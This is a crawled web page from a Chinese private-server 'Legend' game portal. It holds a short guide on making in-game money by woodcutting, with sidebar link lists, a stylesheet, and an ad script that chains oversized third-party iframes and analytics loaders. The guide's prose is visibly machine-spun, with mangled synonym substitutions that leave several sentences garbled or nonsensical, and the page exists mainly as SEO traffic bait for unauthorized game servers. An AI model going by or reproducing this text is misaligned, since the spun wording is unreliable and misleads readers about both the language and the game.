

--- FILE ---
content_type: text/html
request_url: http://haosfcqw.com/dbtxcq/zssm/2019/1388.html
body_size: 5018
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>好汉合击新手怎么赚钱-【好搜服传奇网】</title><meta name="keywords" content="haosf,新开传奇,好搜服,好私服,新开传奇私服,超级变态传奇,变态传奇,变态传奇私服,传奇私服,传奇私服发布网" /><meta name="Description" content="良多传奇好汉合击新手盼望懂得一些游戏脱贫致富的方式，好汉合击游戏有良多赚钱的方式，其中最值得新手加入的运动是伐木运动，玩家加入运动能够取得良多战利品，新手菜鸟须要懂得伐木运动的教训攻略有哪些。好汉合击新手怎么赚钱好汉合击伐木运动是各种赚钱运动中最简略的，玩家只要要应用鼠标点击树木就能够了，用不了多长时光树木就会主动倒下，树木倒下的时候玩" /><link href="/style.css" rel="stylesheet" type="text/css" /><script type="text/javascript">function doZoom(size){document.getElementById('zoom').style.fontSize=size+'px';}</script><script language="JavaScript"><!--//改变图片大小function resizepic(thispic){ return true;}//无级缩放图片大小function bbimg(o){ return true;}--></script></head><body><div class="vjientbd"><div class="vjientbd1"></div><div class="vjientbd2"><a href="/" target="_blank"><font color=#00ff00>专区首页</font></a>&nbsp;<a href="/fwwdf1.html" target="_blank"><font color=#ffffff>1.76游戏第一站</font></a> | <a href="/fwwdf2.html" target="_blank"><font color=#ffffff>找搜服网</font></a> | <a href="/fwwdf3.html" target="_blank"><font color=#ffffff>1.80传奇网站</font></a> | <a href="/fwwdf4.html" target="_blank"><font color=#ffffff>搜服999</font></a> | <a href="/fwwdf5.html" target="_blank"><font color=#ffffff>1.85传奇游戏</font></a></div><SCRIPT language=javascript src="/ad.js"></SCRIPT><div class="vjientbd7"><div class="vjientbd71"><div class="vjientbd71a">您现在的位置：&nbsp;<a href="/">首页</a> > <a href="/dbtxcq/zssm/2019/" title="趣味百科">趣味百科</a> > 正文</div><div class="vjientbd71bb"></div><div class="vjientbd71b1"><div class="vjientbd71b1a"><h1>好汉合击新手怎么赚钱</h1></div><div class="vjientbd71b1b">时间：2019/11/30 2:02:13 字体：<a href="javascript:doZoom(18)"><font color=#F75000>大</font></a> <a href="javascript:doZoom(16)"><font color=#F75000>中</font></a> <a href="javascript:doZoom(14)"><font color=#F75000>小</font></a> 作者：haosf</div><div class="vjientbd71b1c12"><span id="zoom"><p><p>良多传奇好汉合击新手盼望懂得一些游戏脱贫致富的方式，好汉合击游戏有良多赚钱的方式，其中最值得新手加入的运动是伐木运动，玩家加入运动能够取得良多战利品，新手菜鸟须要懂得伐木运动的教训攻略有哪些。</p><p><br/><div align="center"><img src="/pic/297.jpg"/></br>好汉合击新手怎么赚钱</div></p><p>好汉合击伐木运动是各种赚钱运动中最简略的，玩家只要要应用鼠标点击树木就能够了，用不了多长时光树木就会主动倒下，树木倒下的时候玩家将鼠标指针放在倒下的树木上，按下Alt按键跟 鼠标左键，能够轻松取得树木木材。</p><p><br/><div align="center"><img src="/pic/244.jpg" /></div></p><p></p><div align="center"><img src="/pic/629.jpg"/></br>好汉合击新手怎么赚钱</div><p><br/></p><p>取得木材之后能够将木材卖给专门经营造材的商人，从而取得一笔丰富的收益回报，好汉合击传奇游戏良多运动对玩家来说都长短常简略的，玩家只有加入一次运动就能能好地控制运动的方式跟 诀窍。</p><p><br/></p><p>好汉合击玩家伐木之前须要先找到林场的地位，林场在村庄的西面，还有一个地位是王城的东北面，玩家能够在这两个处所伐木，而建材商人个别凑集在落霞岛，在岛上卖木材能够取得一个较高的价钱。玩家想要出卖木材，最好登陆落霞岛进行，岛优势景十分不错，通过卖木材玩家能够取得十分丰富的回报报答。</p><p><br/></p><p>相干浏览：热血传奇法师职业应当怎么抉择技巧</p></p></span></div></div><div class="vjientbd71bb"></div><div class="vjientbd71c"><li>上一篇文章： <a class='LinkPrevArticle' href="/dbtxcq/zssm/2019/1383.html" title="新开热血传奇战道组合击杀BOSS攻略">新开热血传奇战道组合击杀BOSS攻略</a></li></div><div class="vjientbd71c"><li>下一篇文章：  <a class='LinkPrevArticle' href="/dbtxcq/zssm/2019/1390.html" title="各人物的较量，很给力的攻略">各人物的较量，很给力的攻略</a></li></div></div><div class="vjientbd72"><div class="vjientbd72a">文章排行</div><div class="vjientbd72b"><table width="100%" cellpadding="0" cellspacing="0"> <tr><td class="listbg"><a class="listA" href="/dbtxcq/wjjl/2019/608.html" title="传奇玛法大陆中那些美丽的建造装潢" style="color:#000000">传奇玛法大陆中那些美丽的建造装潢</a></td><td align="right" class="listbg" width="40">05-19</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zssm/2019/323.html" title="迷失热血传奇羽士职业打BOSS攻略" style="color:#000000">迷失热血传奇羽士职业打BOSS攻略</a></td><td align="right" class="listbg" width="40">03-09</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/wjjl/2019/949.html" title="热血传奇主线义务是传奇的灵魂" style="color:#000000">热血传奇主线义务是传奇的灵魂</a></td><td align="right" class="listbg" width="40">08-12</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zzjq/2019/1344.html" title="1.85神龙合击热血传奇赤月恶魔攻略" style="color:#000000">1.85神龙合击热血传奇赤月恶魔攻略</a></td><td align="right" class="listbg" width="40">11-19</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zssm/2019/607.html" title="热血传奇发布网讲述苍月岛练级好去处" style="color:#000000">热血传奇发布网讲述苍月岛练级好去处</a></td><td align="right" class="listbg" width="40">05-19</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/xsgl/2019/948.html" title="1.85神龙合击战士pk石墓阵怪物小方式" style="color:#000000">1.85神龙合击战士pk石墓阵怪物小方式</a></td><td align="right" class="listbg" width="40">08-12</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zhgl/2019/493.html" title="传奇1.85王者合击攻打力度评测尺度" style="color:#000000">传奇1.85王者合击攻打力度评测尺度</a></td><td align="right" class="listbg" width="40">04-20</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/xszl/2019/1342.html" title="1.76经典复古传奇魅力在哪里" style="color:#000000">1.76经典复古传奇魅力在哪里</a></td><td align="right" class="listbg" width="40">11-19</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zzjq/2019/606.html" title="1.85好汉合击传独特色兵器装俻攻略" style="color:#000000">1.85好汉合击传独特色兵器装俻攻略</a></td><td align="right" class="listbg" width="40">05-19</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/wjjl/2019/322.html" title="怎么成为一个热血传奇高手？" style="color:#000000">怎么成为一个热血传奇高手？</a></td><td align="right" class="listbg" width="40">03-09</td></tr></table></div><div class="vjientbd72a">趣事囧图</div><div class="vjientbd72c"><div class="vjientbd72c1"><a href="/fwwdf1.html" target="_blank"><img src="/images/grereg1.jpg" width="151" height="76" border="0"></a></div><div class="vjientbd72c2"><a href="/fwwdf2.html" target="_blank"><img src="/images/grereg2.jpg" width="151" height="76" border="0"></a></div><div class="vjientbd72c3"><a href="/fwwdf3.html" target="_blank"><img src="/images/grereg3.jpg" width="151" height="76" border="0"></a></div><div class="vjientbd72c4"><a href="/fwwdf4.html" target="_blank"><img src="/images/grereg4.jpg" width="151" height="76" border="0"></a></div></div><div class="vjientbd72a">相关的文章</div><div class="vjientbd72b"><table width="100%" cellpadding="0" cellspacing="0"> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zzjq/2019/1423.html" title="在仿盛大传奇私服中开荒需要做好战前准备工作吗?" >在仿盛大传奇私服中开荒需要做好战前准备工作吗...</a></td><td align="right" class="listbg" width="40">01-11</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zhgl/2019/1422.html" title="最新传奇私服中的尸王殿怎么走?" >最新传奇私服中的尸王殿怎么走?</a></td><td align="right" class="listbg" width="40">01-11</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zssm/2019/1421.html" title="在好私服传奇网站里战士究竟是怎样的一个职业？" >在好私服传奇网站里战士究竟是怎样的一个职业？...</a></td><td align="right" class="listbg" width="40">10-23</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/wjjl/2019/1420.html" title="在找私服传奇网站三职业都是比较有特色的吗？" >在找私服传奇网站三职业都是比较有特色的吗？</a></td><td align="right" class="listbg" width="40">10-23</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/xsgl/2019/1419.html" title="sf999发布网站里玩家们在押镖的时候会遇到哪些敌人？" >sf999发布网站里玩家们在押镖的时候会遇到哪些...</a></td><td align="right" class="listbg" width="40">10-23</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/xszl/2019/1418.html" title="在新开热血传奇私服网站里押镖的过程中玩家们需要注意些什么？" >在新开热血传奇私服网站里押镖的过程中玩家们需...</a></td><td align="right" class="listbg" width="40">10-23</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zzjq/2019/1417.html" title="在新开传奇私服网站里押镖最好的挑战方式是怎样的？" >在新开传奇私服网站里押镖最好的挑战方式是怎样...</a></td><td align="right" class="listbg" width="40">10-23</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zhgl/2019/1416.html" title="三端互通传奇开服列表网站里的押镖失败之后会有怎样的损失?" >三端互通传奇开服列表网站里的押镖失败之后会有...</a></td><td align="right" class="listbg" width="40">10-23</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zzjq/2019/1415.html" title="haosf传奇游戏里的玩家年龄段会有哪些不同？" >haosf传奇游戏里的玩家年龄段会有哪些不同？</a></td><td align="right" class="listbg" width="40">08-13</td></tr> <tr><td class="listbg"><a class="listA" href="/dbtxcq/zhgl/2019/1414.html" title="玩家们要懂得爱护宝宝吗？" >玩家们要懂得爱护宝宝吗？</a></td><td align="right" class="listbg" width="40">08-13</td></tr></table></div></div></div> <div class="vjientbd6"><p>本站部分内容来自网络,仅供学习交流之用,如无意之中侵犯了您的版权,请速与我们联系,我们将尽快删除。</p><p>关于好搜服传奇 | 人才招聘 | 广告服务 | 商务洽谈 | 联系方式 | 客服中心 | 网站导航 <p>Copyright &copy; 2014 - 2019 All rights reserved <a href="/index_old.html" target="_blank">旧版主页</a> <a href="/sitemap_baidu.xml" target="_blank">百度地图</a> <a href="/sitemap_google.xml" target="_blank">谷歌地图</a> <img src="http://www.haosfcqw.com/plug/spider/call.asp" border="0" width="0" height="0"></div></div><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script><script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?20be645915610dabb6de068d36a3d544"; var s = document.getElementsByTagName("script")[0];  s.parentNode.insertBefore(hm, s);})();</script></body></html>

--- FILE ---
content_type: text/html
request_url: http://cqdb.pk12.cn/88a.htm
body_size: 376
content:
<center>
<style type="text/css">
<!--
.STYLE1 {
		color: #3300FF;
	font-weight: bold;
}
-->
</style><span class="STYLE1"></span></div>
<iframe border="0" name="I29" align="center" marginwidth="0" frameborder="0" width="1008" scrolling="no" height="15000" target="_blank" src="http://zg2.sssfsf.com/"></iframe>
</html>
</center>



--- FILE ---
content_type: text/html
request_url: http://zg2.sssfsf.com/
body_size: 1260
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title> </title>
<meta name="keywords" content="传奇私服,传奇私服发布网,传奇sf,新开传奇,新开传奇私服,新开传奇网站，单职业传奇,单职业传奇私服 " />
<meta name="description" content="传奇私服,传奇sf,传奇私服发布网,新开传奇网站,为您提供最权威的正版传奇私服授权发布网 " />
 
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
}
-->
</style></head>

<body>
<iframe id="baiduSpFrame" border="0" vspace="0" hspace="0" marginwidth="0" marginheight="0" framespacing="0" frameborder="0" scrolling="no" width="100%" height="10000" src="https://123.kcq.com/"></iframe>
 

</html>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f59450ccf005dc53f2789cd1a3e0e52f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 
<script type="text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279755432&web_id=1279755432"></script>


--- FILE ---
content_type: text/css
request_url: http://haosfcqw.com/style.css
body_size: 2470
content:
body{
	margin:0px;
	font-family: "����";
	font-size: 12px;
	color: #000000;
	background-image: url(images/erghrt.jpg);
	background-repeat: no-repeat;
	background-color: #342949;
}
a {
	text-decoration:none;
	color:#000000;
}
a:hover{color:#ff0000;}

h1 {
	font-size: 24px;
	font-weight: bolder;
	color: #000000;
}
li {list-style-type: none;}
.vjientbd {
	width: 1002px;
	margin:auto;
	background-color: #A5A1A0;
}
.vjientbd1 {
	width: 1002px;
	float:left;
	height: 130px;
	background-image: url(images/gdrge1.jpg);
}
.vjientbd2 {
	width: 1002px;
	float:left;
	height: 28px;
	background-image: url(images/dgereg.jpg);
	text-align: center;
	word-spacing: 2em;
	padding-top: 12px;
	font-family: "����";
	font-size: 15px;
	font-weight: bold;
	color: #FFFFFF;
	
}
{margin-left:25px;}
.vjientbd3 {
	width: 1002px;
	float:left;
	background-color: #F7E3DE;
}
.vjientbd3a {
	width: 328px;
	float:left;
	border: 2px solid #342949;
}
.vjientbd3a1 {
	width: 328px;
	float:left;
}
.vjientbd3a1a {
	width: 328px;
	float:left;
	height: 33px;
	background-image: url(images/dfhreg.jpg);
	font-family: "����";
}
.vjientbd3a1abbs {
	width: 328px;
	float:left;
	height: 25px;
	background-image: url(images/dfhreg.jpg);
	font-family: "����";
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	padding-top: 8px;
	text-align: center;
}
.vjientbd3a1asb1 {
	width: 144px;
	float:left;
	height: 26px;
	font-family: "����";
	font-size: 14px;
	font-weight: bold;
	color: #00FF00;
	padding-top: 7px;
	padding-left: 20px;
}
.vjientbd3a1asb {
	width: 74px;
	float:right;
	height: 25px;
	font-family: "����";
	font-size: 12px;
	color: #FFFFFF;
	padding-top: 8px;
	padding-left: 90px;
}
.vjientbd3a1b {
	width: 324px;
	float:left;
	border: 2px solid #29455A;
	background-color: #FFFFFF;
	text-indent: 5px;
	line-height: 22px;
	height: 313px;
}
.vjientbd3a1c {
	width: 324px;
	float:left;
	border: 2px solid #999999;
	background-color: #000000;
}
.vjientbd3a1bb {
	width: 324px;
	float:left;
	height: 130px;
}
.vjientbd3a1bb1 {
	width: 138px;
	float:left;
	height: 106px;
	margin-left: 13px;
	margin-top: 10px;
	border: 2px solid #00FF00;
	background-image: url(images/wegwe1.jpg);
}
.vjientbd3a1bb2 {
	width: 138px;
	float:left;
	height: 106px;
	margin-top: 10px;
	margin-left: 15px;
	border: 2px solid #00FF00;
	background-image: url(images/wegwe4.jpg);
}
.vjientbd3a1bc {
	width: 324px;
	float:left;
	height: 130px;
}
.vjientbd3a2 {
	width: 328px;
	float:left;
}
.vjientbd3a3 {
	width: 328px;
	float:left;
}
.vjientbd3a4 {
	width: 328px;
	float:left;
}
.vjientbd3a4sfa {
	width: 328px;
	float:left;
}
.vjientbd3a4sfaa {
	width: 310px;
	float:left;
	height: 70px;
	margin-left: 9px;
	margin-top: 9px;
	margin-bottom: 9px;
	background-image: url(images/ergerrgr.jpg);
}
.vjientbd3a4sfb {
	width: 328px;
	float:left;
}
.vjientbd3b {
	width: 666px;
	float:left;
	border: 2px solid #54382A;
}
.vjientbd3b1 {
	width: 666px;
	float:left;
}
.vjientbd3b1a {
	width: 280px;
	float:left;
	height: 200px;
	background-image: url(images/herheg.jpg);
}
.vjientbd3b1b {
	width: 386px;
	float:left;
}
.vjientbd3b1b1 {
	width: 386px;
	float:left;
	height: 25px;
	background-image: url(images/hgerge.jpg);
	font-family: "����";
	font-size: 14px;
	color: #FFFF00;
	padding-top: 5px;
	text-align: center;
}
.vjientbd3b1b2 {
	width: 386px;
	float:left;
	height: 170px;
	background-color: #000000;
	text-indent: 20px;
	font-family: "����";
	color: #00CC00;
	line-height:20px;
}
.vjientbd3b2 {
	width: 666px;
	float:left;
}
.vjientbd3b2a {
	width: 646px;
	float:left;
	height: 25px;
	background-image: url(images/hergerge.jpg);
	color: #FFFFFF;
	font-size: 14px;
	padding-top: 5px;
	padding-left: 20px;
	font-weight: bold;
}
.vjientbd3b2b {
	width: 666px;
	float:left;
	height: 80px;
}
.vjientbd3b2bb {
	width: 646px;
	float:left;
	height: 30px;
	color: #FFFFFF;
	background-color: #000000;
	padding-left: 20px;
	padding-top: 10px;
}
.vjientbd3b2bc {
	width: 646px;
	float:left;
	height: 30px;
	color: #FFFFFF;
	padding-left: 20px;
	background-color: #000000;
	padding-top: 10px;
}
.vjientbd3b3 {
	width: 666px;
	float:left;
}
.vjientbd3a1bdb {
	width: 286px;
	float:left;
	background-color: #F7E3DE;
	margin-left: 9px;
	margin-top: 5px;
	margin-bottom: 5px;
	word-spacing: 2em;
	line-height: 30px;
	padding-left: 20px;
}
.vjientbd3b3a {
	width: 333px;
	float:left;
}
.vjientbd3b3a1 {
	width: 333px;
	height:30px;
	float:left;
	background-image: url(images/gewrgr.jpg);
	font-family: "����";
}
.vjientbd3b3a1bs1 {
	width: 180px;
	height:25px;
	float:left;
	font-family: "����";
	font-size: 14px;
	font-weight: bold;
	color: #00FF00;
	padding-top: 5px;
	padding-left: 20px;
}
.vjientbd3b3a1bs2 {
	width: 70px;
	height:23px;
	float:left;
	font-family: "����";
	font-size: 12px;
	padding-top: 7px;
	padding-left: 63px;
}
.vjientbd3b3a2 {
	width: 331px;
	float:left;
	background-color: #FFFFFF;
	border: 1px solid #7A2409;
	line-height: 22px;
	text-indent: 5px;
	height: 271px;
}
.vjientbd3b3b {
	width: 333px;
	float:left;
}
.vjientbd3b4 {
	width: 666px;
	float:left;
}

.vjientbd4 {
	width: 994px;
	float:left;
	border: 4px groove #000000;
	background-color: #FFFFFF;
}
.vjientbd4a {
	width: 400px;
	float:left;
}
.vjientbd4a1 {
	width: 400px;
	float:left;
	height: 33px;
	background-image: url(images/gherw.jpg);
	font-family: "����";
}
.vjientbd4a1bs1 {
	width: 180px;
	float:left;
	height: 25px;
	font-family: "����";
	font-size: 14px;
	font-weight: bold;
	color: #00FF00;
	padding-top: 8px;
	padding-left: 20px;
}
.vjientbd4a1bs2 {
	width: 80px;
	float:left;
	height: 25px;
	font-family: "����";
	font-size: 12px;
	color: #FFFFFF;
	padding-top: 8px;
	padding-left: 120px;
}
.vjientbd4a2 {
	width: 398px;
	float:left;
	border: 1px solid #972B04;
	height: 238px;
	line-height: 22px;
	text-indent: 5px;
}
.vjientbd4b {
	width: 594px;
	float:left;
}
.vjientbd4b1 {
	width: 594px;
	float:left;
	height: 25px;
	background-image: url(images/gherw222.jpg);
	font-family: "����";
	font-size: 14px;
	font-weight: bold;
	color: #00FF00;
	padding-top: 8px;
	text-align: center;
}
.vjientbd4b2 {
	width: 592px;
	float:left;
	height: 238px;
	border: 1px solid #733D01;
}
.vjientbd4b21 {
	width: 592px;
	float:left;
	height: 119px;
}
.vjientbd4b21a {
	width: 161px;
	float:left;
	height: 115px;
	border: 2px solid #FFFFFF;
	background-image: url(images/hthrg1.jpg);
}
.vjientbd4b21b {
	width: 258px;
	float:left;
	height: 115px;
	border: 2px solid #FFFFFF;
	background-image: url(images/hthrg2.jpg);
}
.vjientbd4b21c {
	width: 161px;
	float:left;
	height: 115px;
	border: 2px solid #FFFFFF;
	background-image: url(images/hthrg3.jpg);
}
.vjientbd4b21d {
	width: 292px;
	float:left;
	height: 115px;
	border: 2px solid #FFFFFF;
	background-image: url(images/hthrg4.jpg);
}
.vjientbd4b21f {
	width: 292px;
	float:left;
	height: 115px;
	border: 2px solid #FFFFFF;
	background-image: url(images/hthrg5.jpg);
}
.vjientbd5 {
	width: 1002px;
	float:left;;
}
.vjientbd51 {
	width: 932px;
	float:left;
	height: 35px;
	background-image: url(images/fher.jpg);
	font-family: "����";
	font-size: 16px;
	font-weight: bold;
	color: #FFFFFF;
	padding-top: 15px;
	padding-left: 70px;
}
.vjientbd52 {
	width: 986px;
	float:left;
	border-right-width: 4px;
	border-bottom-width: 4px;
	border-left-width: 4px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #FB3008;
	border-bottom-color: #FB3008;
	border-left-color: #FB3008;
	line-height: 25px;
	padding-left: 8px;
	background-color: #FFFFFF;
}
.vjientbd52 a{margin-right:10px; }
.vjientbd6 {
	width: 1002px;
	float:left;
	height: 85px;
	text-align: center;
	padding-top: 15px;
	background-color: #FFFFFF;
	font-family: "����";
	font-size: 12px;
	color: #000000;
}
.vjientbd7 {
	width: 1002px;
	float:left;
	background-color: #FFFFFF;
}
.vjientbd71 {
	width: 630px;
	float:left;
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	background-color: #FFFFFF;
}
.vjientbd71a {
	width: 600px;
	float:left;
	height: 30px;
	background-image: url(images/fweegfwege.jpg);
	font-family: "����";
	font-size: 16px;
	font-weight: bold;
	padding-top: 10px;
	padding-left: 30px;
}
.vjientbd71b {
	width: 620px;
	float:left;
	border: 1px solid #FFFFFF;
	padding-left: 8px;
	border-style: groove
}
.vjientbd71b1 {
	width: 630px;
	float:left;
}
.vjientbd71b1a {
	width: 630px;
	float:left;
	text-align: center;
}
.vjientbd71b1b {
	width: 630px;
	float:left;
	line-height: 25px;
	text-align: center;
	word-spacing: 2em;
}
.vjientbd71b1c {
	width: 620px;
	float:left;
	padding-left: 10px;
}
.vjientbd71b1c12 {
	width: 620px;
	float:left;
	padding-left: 10px;
	font-size: 14px;
	line-height:20px;
	border-style: groove
}

.vjientbd71b1c12 img{max-width: 90%;height: auto;}

.vjientbd71b1c12 {text-indent:2em;}

.vjientbd71bb {
	width: 620px;
	float:left;
	background-color: #FFFFFF;
	height: 10px;
}
.vjientbd71c {
	width: 630px;
	float:left;
	text-align: center;
	line-height: 25px;
}
.vjientbd72 {
	width: 332px;
	float:left;
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	background-color: #FFFFFF;
}
.vjientbd72a {
	width: 300px;
	float:left;
	background-image: url(images/fweegfwege.jpg);
	height: 28px;
	border: 1px solid #110A04;
	font-family: "����";
	font-size: 16px;
	font-weight: bold;
	color: #FFFFFF;
	padding-top: 10px;
	padding-left: 30px;
}
.vjientbd72b {
	width: 325px;
	float:left;
	padding-left: 5px;
	line-height: 24px;
	border: 1px solid #18100D;
}
.vjientbd72c {
	width: 330px;
	float:left;
	background-color: #666666;
}
.vjientbd72c1 {
	width: 151px;
	float:left;
	margin-left: 6px;
	margin-top: 8px;
	margin-bottom: 8px;
	height: 76px;
	border: 2px solid #999999;
	background-image: url(images/grereg1.jpg);
}
.vjientbd72c2 {
	width: 151px;
	float:left;
	margin-left: 8px;
	margin-top: 8px;
	margin-bottom: 8px;
	height: 76px;
	border: 2px solid #999999;
	background-image: url(images/grereg2.jpg);
}
.vjientbd72c3 {
	width: 151px;
	float:left;
	margin-left: 6px;
	margin-bottom: 8px;
	height: 76px;
	border: 2px solid #999999;
	background-image: url(images/grereg3.jpg);
}
.vjientbd72c4 {
	width: 151px;
	float:left;
	margin-left: 8px;
	margin-bottom: 8px;
	height: 76px;
	border: 2px solid #999999;
	background-image: url(images/grereg4.jpg);
}
.vjientbd8 {
	width: 1002px;
	float:left;
}
.vjientbd9 {
	width: 994px;
	float:left;
	height: 20px;
	border: 4px ridge #FFC01A;
	font-family: "����";
	font-size: 14px;
	font-weight: normal;
	color: #FFFFFF;
	padding-top: 5px;
	word-spacing: 2em;
	text-align: center;
	background-color: #FF0000;
}
.kongkuang001 {margin-bottom:20px; }
.listbg1 {font-size: 15px;}
.listbg1 span{float:right;font-size: 12px;margin-right:10px;}
.showpage a{margin-left:5px;font-weight:bold;}

--- FILE ---
content_type: application/x-javascript
request_url: http://haosfcqw.com/ad.js
body_size: 679
content:
document.writeln("<center><iframe src=http://cqdb.pk12.cn/88a.htm align=center frameborder=0 scrolling=no marginwidth=\'1\' marginheight=\'1\' name=\'kkkk\' width=\'1008\' height=\'15000\' ></iframe></center> ");



document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3GWunTr2KrlwNK1C\",ck:\"3GWunTr2KrlwNK1C\"});</script>")
